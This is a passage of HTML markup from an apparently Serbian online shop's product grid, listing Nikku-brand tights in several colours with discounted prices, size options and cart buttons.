                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888695</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1078-hulahopke-grilon-teget" title="HULAHOPKE grilon teget ">
                                                HULAHOPKE grilon teget                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0" data-productsize-combid="5206">0</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2" data-productsize-combid="5207">2</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5208">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5209">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5210">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5211">10</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12" data-productsize-combid="5212">12</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1078"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1078-hulahopke-grilon-teget?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="9"
                         data-productid="1077"
                         data-product-item-id="HULAHOP888694"
                         data-productName="HULAHOPKE grilon bež "
                         data-productCode="HULAHOP888694"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1077-hulahopke-grilon-bez" title="HULAHOPKE grilon bež ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888694_350_525px.png" class="img-responsive" alt="HULAHOPKE grilon bež ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1077-hulahopke-grilon-bez" title="HULAHOPKE grilon bež ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888694_350_525px.png" alt="HULAHOPKE grilon bež ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1077-hulahopke-grilon-bez" class="product-link" title="HULAHOPKE grilon bež ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1077">
                                                <a onclick="NbCompareProduct.addProduct(1077, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE grilon bež " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1077-hulahopke-grilon-bez?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1077-hulahopke-grilon-bez?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1077">
                                                <a onclick="NbCompareProduct.addProduct(1077, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1077-hulahopke-grilon-bez?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1077">
                                            <a onclick="NbCompareProduct.addProduct(1077, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888694</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1077-hulahopke-grilon-bez" title="HULAHOPKE grilon bež ">
                                                HULAHOPKE grilon bež                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5202">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5203">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5204">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5205">10</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1077"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1077-hulahopke-grilon-bez?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="10"
                         data-productid="1076"
                         data-product-item-id="HULAHOP888693"
                         data-productName="HULAHOPKE pamucne sive "
                         data-productCode="HULAHOP888693"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1076-hulahopke-pamucne-sive" title="HULAHOPKE pamucne sive ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888693_350_525px.png" class="img-responsive" alt="HULAHOPKE pamucne sive ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1076-hulahopke-pamucne-sive" title="HULAHOPKE pamucne sive ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888693_350_525px.png" alt="HULAHOPKE pamucne sive ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1076-hulahopke-pamucne-sive" class="product-link" title="HULAHOPKE pamucne sive ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1076">
                                                <a onclick="NbCompareProduct.addProduct(1076, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE pamucne sive " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1076-hulahopke-pamucne-sive?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1076-hulahopke-pamucne-sive?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1076">
                                                <a onclick="NbCompareProduct.addProduct(1076, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1076-hulahopke-pamucne-sive?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1076">
                                            <a onclick="NbCompareProduct.addProduct(1076, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888693</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1076-hulahopke-pamucne-sive" title="HULAHOPKE pamucne sive ">
                                                HULAHOPKE pamucne sive                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0" data-productsize-combid="5194">0</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2" data-productsize-combid="5195">2</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5196">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5197">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5198">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5199">10</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1076"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1076-hulahopke-pamucne-sive?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="11"
                         data-productid="1075"
                         data-product-item-id="HULAHOP888692"
                         data-productName="HULAHOPKE pamucne bele "
                         data-productCode="HULAHOP888692"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1075-hulahopke-pamucne-bele" title="HULAHOPKE pamucne bele ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888692_350_525px.png" class="img-responsive" alt="HULAHOPKE pamucne bele ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1075-hulahopke-pamucne-bele" title="HULAHOPKE pamucne bele ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888692_350_525px.png" alt="HULAHOPKE pamucne bele ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1075-hulahopke-pamucne-bele" class="product-link" title="HULAHOPKE pamucne bele ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1075">
                                                <a onclick="NbCompareProduct.addProduct(1075, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE pamucne bele " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1075-hulahopke-pamucne-bele?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1075-hulahopke-pamucne-bele?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1075">
                                                <a onclick="NbCompareProduct.addProduct(1075, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1075-hulahopke-pamucne-bele?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1075">
                                            <a onclick="NbCompareProduct.addProduct(1075, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888692</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1075-hulahopke-pamucne-bele" title="HULAHOPKE pamucne bele ">
                                                HULAHOPKE pamucne bele                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
